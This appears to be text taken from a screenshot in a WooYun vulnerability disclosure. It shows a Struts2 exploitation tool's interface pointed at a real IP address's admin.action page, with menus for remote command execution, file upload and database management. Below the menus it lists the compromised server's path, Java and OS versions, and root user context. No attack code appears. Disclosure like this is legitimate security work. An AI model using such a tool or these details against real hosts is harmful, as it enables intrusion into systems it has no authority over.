 目标地址： http://125.39.193.241:8080/admin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /data/web/log.17k.com
java.home: /usr/local/jdk1.5.0_14/jre
java.version: 1.5.0_14
os.name: Linux
os.arch: i386
os.version: 2.6.18-308.13.1.el5PAE
user.name: root
user.home: /root
user.dir: /usr/local/tomcat-log/bin
java.class.version: 49.0
java.class.path: :/usr/local/tomcat-log/bin/bootstrap.jar:/usr/local/tomcat-log/bin/commons-logging-api.jar
java.library.path: /usr/local/jdk1.5.0_14/jre/lib/i386/server:/usr/local/jdk1.5.0_14/jre/lib/i386:/usr/local/jdk1.5.0_14/jre/../lib/i386:/usr/local/fetion/
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_14-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org